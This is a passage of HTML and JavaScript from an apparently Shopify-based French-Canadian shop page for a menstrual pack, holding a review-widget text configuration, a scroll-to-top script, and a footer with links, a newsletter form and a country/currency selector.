        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AVkRYWWpkQVg4bldIL__7591e614-aa38-4ece-ac79-c750a81c676d' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18587391000814__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18587391000814__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18587391000814__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18587391000814__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18587391000814__footer color-accent-1 gradient section-sections--18587391000814__footer-padding animate-section animate--hidden" data-animations='' data-type='996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=100, //ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=200 2x"
                              src="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=760"
                              alt=""
                              loading="lazy"
                              width="700"
                              height="700"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Liens rapides</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/subvention"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subvention
                            </a>
                          </li><li>
                            <a
                              href="https://affiliation.ellza.ca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Programme Ambassadeurs
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termes d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour et livraison
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez des rabais exclusifs</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez-vous à notre infolettre et recevez des rabais exclusifs</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18587391000814__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18587391000814__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je m'abonne
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packmenstruel-sereine" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (CAD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (CAD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albanie (CAD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algérie (CAD
                      $)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (CAD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (CAD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (CAD
                      $)
                    </option><option
                      value="AN"
                    >
                      Antilles néerlandaises (CAD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (CAD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentine (CAD
                      $)
                    </option><option
                      value="AM"
                    >
                      Arménie (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (CAD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australie (CAD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (CAD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (CAD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (CAD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbade (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (CAD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (CAD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudes (CAD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (CAD
                      $)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivie (CAD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (CAD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (CAD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brésil (CAD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (CAD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (CAD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (CAD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodge (CAD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroun (CAD
                      $)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CAD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      Chine (CAD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (CAD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comores (CAD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (CAD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (CAD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CAD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatie (CAD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (CAD
                      $)
                    </option><option
                      value="DK"
                    >
                      Danemark (CAD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (CAD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominique (CAD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (CAD
                      $)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (CAD
                      $)
                    </option><option
                      value="EC"
                    >
                      Équateur (CAD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (CAD
                      $)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (CAD
                      $)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (CAD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fidji (CAD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (CAD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambie (CAD
                      $)
                    </option><option
                      value="GE"
                    >
                      Géorgie (CAD
                      $)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (CAD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (CAD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (CAD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (CAD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (CAD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (CAD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernesey (CAD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinée (CAD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (CAD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (CAD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (CAD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (CAD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (CAD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hongrie (CAD
                      $)
                    </option><option
                      value="BV"
                    >
                      Île Bouvet (CAD
                      $)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (CAD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (CAD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (CAD
                      $)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (CAD
                      $)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (CAD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (CAD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (CAD
                      $)
                    </option><option
                      value="HM"
                    >
                      Îles Heard-et-MacDonald (CAD
                      $)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (CAD
                      $)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (CAD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (CAD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (CAD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (CAD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonésie (CAD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Irak (CAD
                      $)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (CAD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israël (CAD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (CAD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (CAD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanie (CAD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (CAD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (CAD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (CAD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (CAD
                      $)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (CAD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (CAD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (CAD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libye (CAD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CAD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (CAD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaisie (CAD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (CAD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (CAD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (CAD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (CAD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (CAD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (CAD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavie (CAD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (CAD
                      $)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (CAD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (CAD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibie (CAD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (CAD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (CAD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (CAD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (CAD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (CAD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (CAD
                      $)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="UG"
                    >
                      Ouganda (CAD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (CAD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (CAD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (CAD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (CAD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (CAD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (CAD
                      $)
                    </option><option
                      value="PL"
                    >
                      Pologne (CAD
                      $)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (CAD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (CAD
                      $)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (CAD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (CAD
                      $)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (CAD
                      $)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (CAD
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (CAD
                      $)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (CAD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russie (CAD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (CAD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (CAD
                      $)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (CAD
                      $)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (CAD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (CAD
                      $)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (CAD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (CAD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (CAD
                      $)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (CAD
                      $)
                    </option><option
                      value="SN"
                    >
                      Sénégal (CAD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbie (CAD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapour (CAD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (CAD
                      $)
                    </option><option
                      value="SD"
                    >
                      Soudan (CAD
                      $)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (CAD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Suède (CAD
                      $)
                    </option><option
                      value="CH"
                    >
                      Suisse (CAD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (CAD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (CAD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taïwan (CAD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (CAD
                      $)
                    </option><option
                      value="TD"
                    >
                      Tchad (CAD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CAD
                      $)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (CAD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (CAD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (CAD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (CAD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (CAD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (CAD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (CAD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (CAD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (CAD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisie (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (CAD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquie (CAD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (CAD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (CAD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (CAD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (CAD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (CAD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (CAD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (CAD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yémen (CAD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambie (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (CAD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packmenstruel-sereine" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
